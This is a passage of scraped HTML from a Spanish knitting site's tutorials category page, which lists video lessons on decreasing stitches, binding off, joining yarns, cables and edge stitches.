	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" aria-current="page">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

		    <div class="vlog-featured vlog-featured-1 ">

	
		
			
			<div class="vlog-featured-item video">

				<div class="vlog-cover-bg">
					    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="7369">
        <img width="1500" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-bordes-vistos-1500x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="menguar puntos a los lados" decoding="async" fetchpriority="high" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				</div>
		
				<div class="vlog-featured-info container vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

	                    									                    
					                    
					                    
						        		<h2 class="entry-title h1"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/menguar-puntos-lados-de-tejido">Menguar puntos a los lados de un tejido con puntos de borde vistos</a></h2>						                
							            	                						<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">27 de febrero de 2024</span></div></div>
	            				  		
						             </div>	

						             							             <div class="entry-actions vlog-vcenter-actions"><a class="action-item watch-later" href="javascript:void(0);" data-id="7369" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="7369"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a></div>
						         	 
					             </div>

					        </div>

					</div>

				</div>

				<div class="vlog-format-inplay vlog-bg">
					<div class="container">
						
					</div>
				</div>

			</div>

		
	
</div>    


<div class="vlog-section ">
    <div class="container">
        
        
        <div class="vlog-content">
            <div class="row">
                <div class="vlog-module module-posts col-lg-12">
                	
                	
				    <div class="vlog-mod-head"><div class="vlog-mod-title"><h1 class="h4">Cursos/Trucos/Tips</h1></div><div class="vlog-mod-desc"><p>Dentro de la sección de cursos/trucos/tips para tejer, dispones de gran variedad de vídeo tutoriales con los que aprender a tejer paso a paso.</p>
<p>Aquí encontrarás tutoriales relacionados con las dos agujas o punto de media y con el ganchillo o crochet.</p>
<p>Aprenderás a crear botones con un ganchillo, a planchar o bloquear una labor de lana sin riesgo a estropear tu labor. También aprenderás a recuperar puntos sueltos en una labor y a colocarlos en la posición correcta.</p>
<p>Resumiendo, en esta sección de cursos/trucos/tips para tejer encontrarás todo lo necesario para que tengas que deshacer tu labor lo menos posible, ya que decir que no vas a tener que deshacer la labor, es algo poco objetivo. Pero lo cierto es que aprenderás a poner todos los medios para evitar el deshacer una labor.</p>
</div></div>
				    <div class="row vlog-posts row-eq-height vlog-posts">
				    	
				    								
							
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7348 post type-post status-publish format-standard has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/menguar-puntos-para-tejer-sisas-sin-escalones" title="Menguar puntos para tejer sisas sin escalones" class=""  data-id="7348" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="menguar puntos para tejer sisas sin escalones" srcset="https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2024/02/menguar-puntos-sin-escalones.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/menguar-puntos-para-tejer-sisas-sin-escalones">Menguar puntos para tejer sisas sin escalones</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">13 de febrero de 2024</span></div></div>
            
		    <div class="entry-content">
	        <p>Cuando aprendas a menguar los puntos para tejer sisas sin escalones lo aplicarás en todos tus proyectos. Sigue el paso a paso del vídeo tutorial y...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7093 post type-post status-publish format-standard has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/4-formas-distintas-cerrar-puntos" title="4 Formas distintas de cerrar puntos a dos agujas" class=""  data-id="7093" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="4 formas distintas de cerrar puntos" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/02/4-formas-distintas-de-cerrar-pun.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/4-formas-distintas-cerrar-puntos">4 Formas distintas de cerrar puntos a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">14 de febrero de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>¿Quieres tejer una labor y no sabes cual es la forma mas adecuada para cerrar los puntos? Aprende las 4 formas distintas mas comunes de cerrar los...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6943 post type-post status-publish format-standard has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/unir-dos-lanas" title="Como unir dos lanas- ♥️Fácil de recordar♥️" class=""  data-id="6943" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/11/como-unir-dos-lanas-facil-de-rec.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/unir-dos-lanas">Como unir dos lanas- ♥️Fácil de recordar♥️</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">14 de noviembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Al unir dos lanas de forma correcta estamos subiendo el valor de la labor que estamos tejiendo. Cuesta el mismo trabajo hacer la unión de lanas de...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6643 post type-post status-publish format-standard has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/menguar-puntos-dibujos-calados" title="Menguar puntos en dibujos calados" class=""  data-id="6643" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/menguar-puntos-en-dibujos-calado.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/menguar-puntos-dibujos-calados">Menguar puntos en dibujos calados</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">6 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a menguar puntos en dibujos calados siguiendo el paso a paso del vídeo tutorial y ya podrás tejer sisas, cuellos con cualquier punto calado...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3924 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-tejer-ochos-trenzas-dos-agujas" title="COMO TEJER OCHOS O TRENZAS a dos agujas-Trucos y Tips para tejer" class=""  data-id="3924" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="como tejer ochos o trenzas dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-tejer-ochos-trenzas-dos-agujas">COMO TEJER OCHOS O TRENZAS a dos agujas-Trucos y Tips para tejer</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer ochos o trenzas a dos agujas totalmente personalizadas y a tu gusto. Aprenderás a tejer las trenzas de derecha a izquierda, de...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3920 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-calcular-lana-para-poner-puntos-aguja" title="Como tomar la medida para poner puntos en la aguja" class=""  data-id="3920" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tomar-la-medida-para-poner.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-calcular-lana-para-poner-puntos-aguja">Como tomar la medida para poner puntos en la aguja</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>COMO CALCULAR LANA PARA PONER LOS PUNTOS EN LA AGUJA Aprende a tomar la medida para poner los puntos en la aguja sin tener que quitar y poner los...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3875 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-puntos-borde-dos-agujas" title="Como tejer puntos de borde a dos agujas" class=""  data-id="3875" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="Como tejer puntos borde dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-los-puntos-de-borde-a.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-puntos-borde-dos-agujas">Como tejer puntos de borde a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer puntos de borde a dos agujas dependiendo de la labor que desees tejer. Los puntos de borde se utilizan en todas las labores que...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3751 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-pasacintas-dos-agujas" title="Como tejer pasacintas a dos agujas- 3 formas distintas" class=""  data-id="3751" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer pasacintas a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-pasacintas-a-dos-a.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-pasacintas-dos-agujas">Como tejer pasacintas a dos agujas- 3 formas distintas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer pasacintas a dos agujas o punto de media. Se completa en 2 vueltas y es muy sencillo de tejer siguiendo el paso a paso. Las...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3747 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/terminacion-recta-dos-agujas" title="Terminación recta a dos agujas cuando tenemos una ondulación natural del tejido" class=""  data-id="3747" data-format="video">
